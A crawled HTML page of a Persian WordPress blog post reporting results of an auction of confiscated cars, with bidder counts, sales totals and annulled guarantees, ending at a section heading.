

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artmisblog.ir/2023/10/18/%D9%85%D8%B2%D8%A7%DB%8C%D8%AF%D9%87-%D8%AE%D9%88%D8%AF%D8%B1%D9%88%D9%87%D8%A7%DB%8C-%D8%A7%D9%85%D9%88%D8%A7%D9%84-%D8%AA%D9%85%D9%84%DB%8C%DA%A9%DB%8C-%D9%85%D9%87%D8%B1-1402/
body_size: 14474
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>مزایده خودروهای اموال تملیکی (مهر 1402) &#8211; آرتمیس بلاگ &#8211; چکید وب فارسی</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="آرتمیس بلاگ - چکید وب فارسی &raquo; خوراک" href="https://artmisblog.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="آرتمیس بلاگ - چکید وب فارسی &raquo; خوراک دیدگاه‌ها" href="https://artmisblog.ir/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artmisblog.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://artmisblog.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-rtl-css' href='https://artmisblog.ir/wp-content/themes/newsup/css/bootstrap-rtl.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='newsup-style-rtl-css' href='https://artmisblog.ir/wp-content/themes/newsup-child/style-rtl.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://artmisblog.ir/wp-content/themes/newsup/css/colors/default.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://artmisblog.ir/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://artmisblog.ir/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://artmisblog.ir/wp-content/themes/newsup/css/owl.carousel.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://artmisblog.ir/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://artmisblog.ir/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='style-css' href='https://artmisblog.ir/wp-content/themes/newsup-child/navid-rtl.css?ver=1.0' media='all' />
<link rel='stylesheet' id='shbnam-rtl-css' href='https://artmisblog.ir/wp-content/themes/newsup-child/rtl-shabnam.css?ver=1.0.0' media='all' />
<script src="https://artmisblog.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://artmisblog.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://artmisblog.ir/wp-content/themes/newsup/js/navigation.js?ver=6.6.1" id="newsup-navigation-js"></script>
<script src="https://artmisblog.ir/wp-content/themes/newsup/js/bootstrap.js?ver=6.6.1" id="bootstrap-js"></script>
<script src="https://artmisblog.ir/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.6.1" id="owl-carousel-min-js"></script>
<script src="https://artmisblog.ir/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.6.1" id="smartmenus-js-js"></script>
<script src="https://artmisblog.ir/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.6.1" id="bootstrap-smartmenus-js-js"></script>
<script src="https://artmisblog.ir/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.6.1" id="newsup-marquee-js-js"></script>
<script src="https://artmisblog.ir/wp-content/themes/newsup/js/main.js?ver=6.6.1" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://artmisblog.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://artmisblog.ir/wp-json/wp/v2/posts/157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artmisblog.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel="canonical" href="https://artmisblog.ir/2023/10/18/%d9%85%d8%b2%d8%a7%db%8c%d8%af%d9%87-%d8%ae%d9%88%d8%af%d8%b1%d9%88%d9%87%d8%a7%db%8c-%d8%a7%d9%85%d9%88%d8%a7%d9%84-%d8%aa%d9%85%d9%84%db%8c%da%a9%db%8c-%d9%85%d9%87%d8%b1-1402/" />
<link rel='shortlink' href='https://artmisblog.ir/?p=157' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://artmisblog.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartmisblog.ir%2F2023%2F10%2F18%2F%25d9%2585%25d8%25b2%25d8%25a7%25db%258c%25d8%25af%25d9%2587-%25d8%25ae%25d9%2588%25d8%25af%25d8%25b1%25d9%2588%25d9%2587%25d8%25a7%25db%258c-%25d8%25a7%25d9%2585%25d9%2588%25d8%25a7%25d9%2584-%25d8%25aa%25d9%2585%25d9%2584%25db%258c%25da%25a9%25db%258c-%25d9%2585%25d9%2587%25d8%25b1-1402%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://artmisblog.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartmisblog.ir%2F2023%2F10%2F18%2F%25d9%2585%25d8%25b2%25d8%25a7%25db%258c%25d8%25af%25d9%2587-%25d8%25ae%25d9%2588%25d8%25af%25d8%25b1%25d9%2588%25d9%2587%25d8%25a7%25db%258c-%25d8%25a7%25d9%2585%25d9%2588%25d8%25a7%25d9%2584-%25d8%25aa%25d9%2585%25d9%2584%25db%258c%25da%25a9%25db%258c-%25d9%2585%25d9%2587%25d8%25b1-1402%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    </head>
<body class="rtl post-template-default single single-post postid-157 single-format-standard wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
رد شدن از محتوا</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>ی. نوامبر 16th, 2025             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back" style='background-image: url("https://artmisblog.ir/wp-content/themes/newsup/images/head-back.jpg" );'>
                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://artmisblog.ir/" rel="home">آرتمیس بلاگ - چکید وب فارسی</a></p>
                                                            <p class="site-description"></p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://artmisblog.ir"><span class="fa-solid fa-house-chimney"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a> 
                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://artmisblog.ir/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="جستجو" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                            
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                      <ul class="nav navbar-nav mr-auto sm-rtl"><li class="nav-item menu-item "><a class="nav-link " href="https://artmisblog.ir/" title="Home">Home</a></li></ul>
                    </div>      
                  </div>

                    <!-- Right nav -->
                    <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            

                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://artmisblog.ir/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="جستجو" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                        </div>
                    <!-- /Right nav -->
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                            <div class="mg-blog-post-box"> 
                <div class="mg-header">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://artmisblog.ir/category/uncategorized/" alt="مشاهده تمام پست ها در Uncategorized"> 
                                 Uncategorized
                             </a></div>                    <h1 class="title single"> <a title="لینک ثابت به:مزایده خودروهای اموال تملیکی (مهر 1402)">
                        مزایده خودروهای اموال تملیکی (مهر 1402)</a>
                    </h1>
                                        <div class="media mg-info-author-block"> 
                                                <a class="mg-author-pic" href="https://artmisblog.ir/author/artmisblog-ir/"> <img alt='' src='https://secure.gravatar.com/avatar/9303c7b265efc1aa9d085247ee5d36ca?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9303c7b265efc1aa9d085247ee5d36ca?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                <div class="media-body">
                                                    <h4 class="media-heading"><span>توسط</span><a href="https://artmisblog.ir/author/artmisblog-ir/">artmisblog.ir</a></h4>
                                                    <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                اکتبر 18, 2023                            </span>
                                                </div>
                    </div>
                                    </div>
                                <article class="page-content-single small single">
                    <div data-v-07384cb4="">
<p paraeid="{72d487b5-d111-4f43-9caa-64eae3986f2a}{181}" paraid="1569008477">مهر 1401: روز سه‌شنبه، 19 مهرماه 1401، لیست برندگان نهایی مزایده <strong>شماره 565</strong> خودروهای اموال تملیکی اعلام گردید:</p>
<p paraeid="{72d487b5-d111-4f43-9caa-64eae3986f2a}{181}" paraid="1569008477" style="text-align: center;"><strong>»» لیست برندگان مزایده اموال تملیکی ««</strong></p>
<p paraeid="{72d487b5-d111-4f43-9caa-64eae3986f2a}{181}" paraid="1569008477">عبدالمجید اجتهادی، مدیرعامل سازمان جمع‌آوری و فروش اموال تملیکی، می‌گوید از میان حدود 1062 دستگاه، حدود 75 دستگاه در این مزایده به فروش نرفت. </p>
<h3 dir="rtl" paraeid="{72d487b5-d111-4f43-9caa-64eae3986f2a}{163}" paraid="1653813340">آمار خودروهای فروخته شده در مزایده مهر</h3>
<p paraeid="{72d487b5-d111-4f43-9caa-64eae3986f2a}{181}" paraid="1569008477">آمار موجود از دور نخست مزایده نشان می‌دهد که بیش از 13 هزار نفر در مزایده شرکت کردند. 965 خودرو به ارزش 2813 میلیارد تومان به فروش رفت که متوسط رشد قیمت‌های پیشنهادی 85 درصد بوده است. 1260 ضمانت‌نامه برابر ضوابط قانونی به دلیل نرسیدن اصل ضمانت‌نامه و یا مغایرت‌های اسنادی و اطلاعاتی ابطال شدند. </p>
<p paraeid="{72d487b5-d111-4f43-9caa-64eae3986f2a}{191}" paraid="166249418">بر اساس گفته‌های آقای اجتهادی، شش هزار از پیشنهادات از سوی 20 هزار ثبت‌نامی جدید بوده است. یک نفر شخص حقیقی برای 281 خودرو درخواست ارائه کرده و یک شخص حقوقی نیز برای 258 خودرو درخواست ارسال کرده است. 10 متقاضی‌ که بیش‌ترین پیشنهاد را ارائه کردند، همگی از مزایده‌گران حرفه‌ای و قدیمی هستند که از قبل در سامانه حضور داشتند. </p>
<h3 dir="rtl" paraeid="{edbc6e2b-5eb0-4239-b420-7520229e7f34}{159}" paraid="1730831961">دلیل حذف برخی از خودروها از مزایده مهر</h3>
